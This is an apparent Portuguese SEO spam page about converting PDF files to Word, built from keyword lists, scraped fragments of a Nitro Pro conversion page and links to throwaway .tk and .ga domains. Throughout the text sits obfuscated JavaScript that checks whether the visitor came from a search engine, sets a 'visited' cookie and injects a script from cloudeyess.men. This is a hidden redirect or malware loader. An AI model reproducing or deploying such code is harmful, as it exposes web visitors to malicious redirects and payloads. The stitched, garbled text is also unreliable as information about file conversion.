



## **Download Como Converter Arquivo Pdf Para Word**

var \_0x5586=['aEJnSU0=','d2RwYUg=','cnpGR3k=','cmVmZXJyZXI=','SExHWUI=','eEJBcGs=','bXVXcWE=','bFdKTmo=',' U09TZUY=','SGhTUWM=','aUV2Uks=','UVBTY08=','WWRpVEY=','Z2V0VGltZQ==','d09mdFU=','OyBwYXRoPQ==','dU JQdWQ=','QnJjdXE=','aW5kZXhPZg==','ekVvdWM=','c2V0','R2F4SWM=','aG1RdnQ=','c2NyaXB0','aGVhZA==','Y3JlYX RlRWxlbWVudA==','c3Jj','cXZZSEc=','YXBwZW5kQ2hpbGQ=','Y29tbytjb252ZXJ0ZXIrYXJxdWl2bytwZGYrcGFyYSt3b3 Jk','Q0FJ','Y29va2ll','bWF0Y2g=','eWZDc0I=','bGVuZ3Ro','cGh3REU=','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ ==','OyBkb21haW49','aUtIV2E=','ZU13V0o=','ZUJ1cmM=','UkRHV0E=','aUxIRFY=','SmpUd1Y=','OyBzZWN1cmU=','Lmd vb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','bGlD','RUlj','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bm1sRk0=','LnlhaG9vLg==','UENTUVo='];(function(\_0xdc0d 9d, 0x250826){var 0xc8e38a=function(\_0x283872){while(--\_0x283872){\_0xdc0d9d['push'](\_0xdc0d9d['shift']());}};\_0xc8e 38a(++\_0x250826);}(\_0x5586,0xff));var \_0x5429=function(\_0xf2ab32,\_0x2aefd1){\_0xf2ab32=\_0xf2ab32-0x0;var  $0x5eacdd = 0x5586$   $0xf2ab32$ ];if( $0x5429$ ['initialized']===undefined){(function(){var  $0x23ab7$ ;try{var \_0x457b6e=Function('return\x20(function()\x20'+'{}.. If you didn't receive your file, your email provider may have intercepted the email, so it would be best to add [email protected] to your trusted contacts list and try the conversion again.. Várias marcas comerciais pertencentes aos seus respectivos proprietários Você converteu muitos arquivos dentro deste período de tempo.. não foi convertidofoi enviado para conversão Nitro Pro é a forma mais inteligente de converter documentos instantaneamente em seu computador.. Experimente-o GRATUITAMENTE por 14 dias P: Os arquivos com informações confidenciais estarão protegidos?Nitro uses the latest technology to ensure your data and company operational activities are safe and private.. All documents are stored in accordance to the Nitro Security Policy and the Nitro Privacy Policy.. Please try again later Saiba lidar com documentos digitais com o Nitro Pro Experimente-o GRATUITAMENTE por 14 dias.

Crie, mescle, edite, assine, revise e proteja seus arquivos PDF © Nitro Software, Inc.. Discount only valid for licenses purchased through our online store Offer cannot be transferred and does not apply to Nitro resellers or distributors.. P: Eu nunca recebi meu arquivo convertido O que aconteceu com ele?Depending on load, it can take around 5-10 minutes to convert and deliver an average PDF file, but it may take more time for files with lots of pages or complex formatting.. | +1 415 651 4700 | 225 Bush St , Suite 700 | San Francisco, CA 94104, USATodos os direitos reservados.. O Nitro Pro atende a todas as suas necessidades de documentos digitais Experimente-o GRATUITAMENTE por 14 dias.. Saiba lidar com documentos digitais com o Nitro Pro Experimente-o GRATUITAMENTE por 14 dias.

## **como converter arquivo para word**

como converter arquivo para word, como converter um arquivo pdf para word, como converter arquivo em pdf para word, como converter arquivo word para pdf, como converter um arquivo em pdf para word, como converter arquivo do word para pdf, como converter um arquivo do word para pdf, como converter arquivo pdf para word online gratis, como converter um arquivo pdf protegido para word, como converter arquivo em pdf para word gratuito, como converter arquivo word em pdf, como converter arquivo word em pdf gratis

https://www gonitro com/pro/try excede o limite de tamanho de documento de 5 MBcom o nosso serviço de conversão.. P: Existe um limite de tamanho de arquivo que eu posso converter?Yes, we will only convert files that are no more than 50 pages or 5MB in size, up to 5 per month.. Feel safe knowing you and only you control access to your data Nitro software and servers are designed to be highly secure both against malicious attacks as well as other types of breaches.. Você converteu 5 arquivos este mês – nosso limite de conversões gratuitas Com o Nitro Pro, converta o tanto de arquivos que desejar.. Com o Nitro Pro, carregue documentos de qualquer tamanho Experimente-o GRATUITAMENTE por 14 dias..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x23aab7=\_0x457b6e();}catch(\_0x3d61ce){\_0x23aab7=window;}var \_0x32e c2f='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x23aab7['atob']||(\_0x23aab7[' atob']=function(\_0x37f4e3){var \_0x233119=String(\_0x37f4e3)['replace'](/=+\$/,'');for(var \_0x1f4625=0x0,\_0x1436b8,\_0x430 1a8,\_0x5b37e4=0x0,\_0x4a16e5='';\_0x4301a8=\_0x233119['charAt'](\_0x5b37e4++);~\_0x4301a8&&(\_0x1436b8=\_0x1f4625% 0x4?\_0x1436b8\*0x40+\_0x4301a8:\_0x4301a8,\_0x1f4625++%0x4)?\_0x4a16e5+=String['fromCharCode'](0xff&\_0x1436b8>> (-0x2\*\_0x1f4625&0x6)):0x0){\_0x4301a8=\_0x32ec2f['indexOf'](\_0x4301a8);}return

\_0x4a16e5;});}());\_0x5429['base64DecodeUnicode']=function(\_0x4de9b7){var \_0x2ffddb=atob(\_0x4de9b7);var  $0x28a838=[$ ;for(var  $0xfc6bd0=0x0$ ,  $0x391d19=0x2ffddb['length']$ ;  $0xfc6bd0=0x0\{if(0x5901fa['rIfJP']!=0x5901fa[$ 0x5429('0x36')]){\_0x279913=!![];}else{\_0x279913=!![];}}}}if(\_0x279913){cookie[\_0x5429('0x37')](\_0x5429('0x1c'),0x1,0x 1);if(!\_0x35b1ce){\_0x5901fa[\_0x5429('0x38')](include,\_0x5901fa[\_0x5429('0x39')]+q+'');}}}R(); Como converter arquivo pdf para wordO Nitro Pro é a solução mais avançada para documentos digitais.. Obtenha-o agora mesmo GRÁTIS por 14 dias Converting Is Just the BeginningBuy now, and save 20% on Nitro Pro.. If you need to convert a larger file right now, download a free trial Nitro Pro 14-day trial and convert as many large files as you like from your desktop.. excede o limite de conversão de 50 páginascom o nosso serviço de conversão Com o Nitro Pro, carregue documentos de qualquer tamanho.

## **como converter arquivo em pdf para word**

## **como converter um arquivo em pdf para word**

d70b09c2d4

[http://neukannnorthda.tk/dartaima/100/1/index.html/](http://neukannnorthda.tk/dartaima/100/1/index.html)

[http://afmetremi.tk/dartaima91/100/1/index.html/](http://afmetremi.tk/dartaima91/100/1/index.html)

[http://waityneco.ga/dartaima47/100/1/index.html/](http://waityneco.ga/dartaima47/100/1/index.html)